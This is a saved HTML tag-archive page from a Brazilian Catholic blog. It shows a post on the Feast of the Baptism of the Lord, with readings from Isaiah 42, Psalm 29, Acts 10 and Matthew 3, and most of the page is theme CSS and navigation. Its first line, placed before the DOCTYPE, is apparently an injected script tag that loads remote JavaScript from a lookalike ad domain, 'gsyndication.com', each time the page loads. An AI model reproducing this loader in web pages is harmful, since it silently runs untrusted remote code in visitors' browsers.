

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavraepoesia.blog.br/tag/isaias-is-42-vers-1-7-profetiza-deus-apresenta-seu-servo-e-deus-fala-a-seu-servo/
body_size: 14819
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://palavraepoesia.blog.br/xmlrpc.php" />
<title>Isaías (Is 42 vers 1-7) profetiza – Deus apresenta seu servo e Deus fala a seu servo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://palavraepoesia.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://palavraepoesia.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para  &raquo; Isaías (Is 42 vers 1-7) profetiza – Deus apresenta seu servo e Deus fala a seu servo" href="https://palavraepoesia.blog.br/tag/isaias-is-42-vers-1-7-profetiza-deus-apresenta-seu-servo-e-deus-fala-a-seu-servo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavraepoesia.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #871F78 } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #871F78; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://palavraepoesia.blog.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavraepoesia.blog.br/wp-json/wp/v2/tags/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavraepoesia.blog.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'Tag: Isaías (Is 42 vers 1-7) profetiza – Deus apresenta seu servo e Deus fala a seu servo',
			};
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #673147; }
</style>
	<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='mediaelement-css' href='https://palavraepoesia.blog.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://palavraepoesia.blog.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive tag tag-isaias-is-42-vers-1-7-profetiza-deus-apresenta-seu-servo-e-deus-fala-a-seu-servo tag-317 custom-background wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left pa-mobile">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/11/cropped-Apresentação2-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://palavraepoesia.blog.br/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir para o conteúdo">Ir para o conteúdo</a></div>
	<div id="prime_nav" class="menu"><ul>
<li ><a href="https://palavraepoesia.blog.br/"><span>Início</span></a></li><li class="page_item page-item-2"><a href="https://palavraepoesia.blog.br/biografia/"><span>Biografia</span></a></li>
<li class="page_item page-item-43"><a href="https://palavraepoesia.blog.br/fale-conosco/"><span>Fale Conosco</span></a></li>
<li class="page_item page-item-79"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><span>Sobre o Blog</span></a></li>
</ul></div>

			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Isaías (Is 42 vers 1-7) profetiza – Deus apresenta seu servo e Deus fala a seu servo</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-1658" class="post-1658 post type-post status-publish format-standard hentry category-palavra-e-poesia tag-a-segunda-epifania-do-senhor-jesus tag-ano-liturgico tag-bapteme-de-jesus-james-tissot tag-batismo-de-jesus tag-blog-palavra-e-poesia-ano-viii tag-discurso-de-pedro-sobre-a-missao-de-jesus-apos-o-batismo-de-joao tag-fe-alegria-e-acolhimento tag-festa-do-batismo-do-senhor-ano-a-sao-mateus tag-humildade-de-joao-batista tag-isaias-is-42-vers-1-7-profetiza-deus-apresenta-seu-servo-e-deus-fala-a-seu-servo tag-jesus-ungido-e-pronto-para-a-missao-messianica tag-o-filho-de-deus-se-fez-homem tag-o-testemunho-celeste-a-voz-do-pai-e-o-repouso-do-espirito tag-salmo-2829-que-o-senhor-abencoe-com-paz-o-seu-povo tag-tempo-comum tag-tempo-do-natal tag-the-baptism-of-jesus-james-tissot">
				<div class="comments-link"><a href="https://palavraepoesia.blog.br/2020/01/11/batismo-do-senhor-festa-2/#comments">Um Comentário</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://palavraepoesia.blog.br/2020/01/11/batismo-do-senhor-festa-2/" title="Link permanente para Batismo do Senhor, Festa" rel="bookmark">Batismo do Senhor, Festa</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por <a class="url fn n" rel="author" href="https://palavraepoesia.blog.br/author/francisco-eraldo/" title="Ver todas as publicações de Francisco Eraldo">Francisco Eraldo</a></span> <span><time class="onDate date published" datetime="2020-01-11T13:21:13-03:00"> <a href="https://palavraepoesia.blog.br/2020/01/11/batismo-do-senhor-festa-2/" rel="bookmark">11 de janeiro de 2020</a> </time></span><time class="updated"  datetime="2023-01-05T18:11:01-03:00">5 de janeiro de 2023</time> <span class="bl_categ"> <a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/" rel="tag">Palavra e Poesia</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p>[vc_row][vc_column][vc_column_text]</p>
<p><span style="color: #ff0000;"><strong><em>Leituras: </em>Is</strong> 42,1-4.6-7; <strong>Sl</strong> 28-29; <strong>At</strong> 10,34-38; <strong>Mt</strong> 3,13-17</span></p>
<p>&nbsp;</p>
